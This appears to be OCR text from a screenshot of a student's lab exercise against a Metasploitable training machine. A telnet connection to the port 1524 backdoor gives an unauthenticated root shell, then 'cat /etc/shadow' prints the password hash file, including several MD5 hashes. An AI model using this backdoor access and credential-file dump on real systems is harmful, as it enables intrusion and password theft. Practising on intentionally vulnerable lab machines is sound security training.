 1 2 徐必昂 Sun 8 May, 04:01
telnet 192.168.43.38 1524
File Actions Edit View Help
[3:58:19] xubiang:EXP1 $ telnet 192.168.43.38 1524
Trying 192.168.43.38...
Connected to 192.168.43.38.
Escape character is '^]'.
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# root@metasploitable:/# cat /etc/shadow
root:$1$7DSzfpME$3a45316tWZF9TZWi48eub/:19107:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$FKo1UCia$KxgF2WmQNsKY2lC3nPp4n/:19107:0:99999:7:::
bind:*:14685:0:99999:7:::